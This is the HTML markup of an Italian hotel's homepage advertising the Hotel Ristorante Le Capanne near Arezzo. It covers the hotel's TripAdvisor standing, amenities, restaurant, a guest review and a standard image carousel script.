<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533127192043" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >Perchè scegliere l’Hotel Ristorante Le Capanne</h2><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="ult-carousel-330599088169725856e26af" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-27072865569725856e2668 " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/per-tripadvisor-siamo-lhotel-n1-ad-arezzo/"><div id="Info-box-wrap-5704" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/tripadvisor.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5704 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Per Tripadvisor siamo l’Hotel n°1 ad Arezzo</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/perche-abbiamo-la-migliore-tariffa-garantita-per-le-prenotazioni-dirette/"><div id="Info-box-wrap-9353" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/searchbestprice.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-9353 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Abbiamo la migliore tariffa garantita per le prenotazioni dirette</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/perche-nostro-personale-vi-accoglie-sorriso/"><div id="Info-box-wrap-3074" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/beststaff.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-3074 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Il nostro personale vi accoglie con il sorriso</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/news/lozono-la-sanificazione-totale-per-la-tua-camera/" title="L’Ozono: la sanificazione antiallergica per la Tua camera" target="_blank" rel="noopener" ><div id="Info-box-wrap-2451" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/sanificazione-home.png" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />
</div></div></div></div></div><div class="aio-icon-header" ><h4 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2451 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">L’Ozono: la sanificazione totale per la Tua camera</h4></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div></div></div>			<script type="050a3eb4615f0490aea2dc34-text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-27072865569725856e2668').slick == "function"){
						$('.ult-carousel-27072865569725856e2668').slick({dots: true,autoplay: true,autoplaySpeed: "5000",speed: "300",infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#333333; font-size:20px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#333333; font-size:20px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:4,slidesToShow:4,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 4,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 4
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
					}
				});
			</script>
			</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid paddingcustom vc_custom_1535553610908 vc_row-has-fill" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_custom_1536308380614 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Scopri il nostro Hotel</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/gallery/hotel/" title="">Hotel</a></div><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/gallery/camere/" title="">Camere</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Sempre al meglio, toscana DOC!<br />
Terzo soggiorno in questo albergo, dopo quelli dell’estate e primavera 2017.<br />
Abbiamo ritrovato, come atteso, il relax e la buona accoglienza di questo luogo, situato in una tranquilla campagna appena fuori Arezzo, ma in punto comodo per fare tante escursioni: sulle vicine colline e borghi medioevali, a Siena, a Firenze, oltre allo shopping ad Arezzo!</h4><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h5 style="color: #ffffff;text-align: right" class="vc_custom_heading vc_do_custom_heading" >RANIERI F – TRIPADVISOR</h5></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-DJI_0691.jpg)" data-image-id="id^1289|url^https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-DJI_0691.jpg|caption^null|alt^null|title^hotelcapanne-arezzo-DJI_0691|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="center" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="fixed" data-upb-overlay-color="rgba(0,0,0,0.4)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(0,0,0,0.4)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533128291376" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >Tutti hanno una ragione per venire da noi</h2><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533127081893 vc_row-has-fill vc_row-no-padding" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533049314797" style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1572969419831"><div class="wpb_wrapper"><div class="ult-spacer spacer-69725856e8101" data-id="69725856e8101" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1645287601745" ><a href="https://www.hotellecapanne.net/attraction/ricarica-auto-elettriche/">Stazione di Ricarica<br />
per auto elettriche ad Arezzo</a></h4><div class="ult-spacer spacer-69725856e8435" data-id="69725856e8435" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050252520"><div class="wpb_wrapper"><div class="ult-spacer spacer-69725856e8711" data-id="69725856e8711" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/bike-hotel-3-stelle-ad-arezzo-in-toscana/">Per gli amanti delle due ruote, Siamo un Bike Hotel</a></h4><div class="ult-spacer spacer-69725856e8a23" data-id="69725856e8a23" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1536650045263"><div class="wpb_wrapper"><div class="ult-spacer spacer-69725856e8ced" data-id="69725856e8ced" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/">Vuoi visitare la Toscana e l’Umbria? Arezzo è il punto di partenza</a></h4><div class="ult-spacer spacer-69725856e8fe5" data-id="69725856e8fe5" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050259356"><div class="wpb_wrapper"><div class="ult-spacer spacer-69725856e9539" data-id="69725856e9539" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/">Sei in viaggio con il tuo amico a 4 zampe? Siamo un Hotel Pet Friendly</a></h4><div class="ult-spacer spacer-69725856e9827" data-id="69725856e9827" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050262712"><div class="wpb_wrapper"><div class="ult-spacer spacer-69725856e9ada" data-id="69725856e9ada" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1533736891657" ><a href="https://www.hotellecapanne.net/business-hotel-arezzo-toscana/">Sei in Toscana per lavoro? Scegli un Hotel immerso nel verde</a></h4><div class="ult-spacer spacer-69725856e9dbf" data-id="69725856e9dbf" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div><div class="perchecol wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1533050266176"><div class="wpb_wrapper"><div class="ult-spacer spacer-69725856ea063" data-id="69725856ea063" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.hotellecapanne.net/arezzo-equestrian-centre/">Sei appassionato di Equitazione? Siamo vicini all’Equestrian Center</a></h4><div class="ult-spacer spacer-69725856ea31a" data-id="69725856ea31a" data-height="200" data-height-mobile="200" data-height-tab="200" data-height-tab-portrait="200" data-height-mobile-landscape="200" style="clear:both;display:block;"></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid paddingcustom vc_custom_1535553512018 vc_row-has-fill" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_custom_1536308420530 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Scopri il nostro Ristorante</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/migliore-ristorante-arezzo/" title="">“L’angolo delle Capanne” Ristorante ad Arezzo</a></div><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-white" href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/" title="">Location per Cerimonie ed Eventi</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Il gusto, poter esplorare ciò che si mangia lasciandosi trascinare da sapori unici, ben distinti uno dall’altro ma ritmicamente amalgamati insieme.</h4></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0217.jpg)" data-image-id="id^947|url^https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0217.jpg|caption^null|alt^null|title^hotelcapanne-arezzo-_61A0217|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="center" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533128321942" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >I nostri Servizi</h2><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_shadow vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1533052942341" style="background-position: center top !important"><div style="max-width:90%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div id="ult-carousel-167053087069725856ee243" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-349767911769725856ee1f8 " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-1821" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/wifi.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-1821 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">WIFI GRATUITO</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/per-tripadvisor-siamo-lhotel-n1-ad-arezzo/"><div id="Info-box-wrap-7818" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/parcheggio.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7818 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PARCHEGGIO GRATUITO</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-2731" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/swimmingpool.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2731 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PISCINA ESTERNA</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-2310" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/laundry.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2310 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">LAVANDERIA ESTERNA</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-9115" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/pc.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-9115 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">SALA PC E STAMPANTI</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-1423" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/roomservice.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-1423 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">ROOM SERVICE</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-2083" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/petfriendly.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2083 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PET SERVICE</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-5196" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/billiearf.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5196 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">SALA BILIARDO</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-3769" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/mtb.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
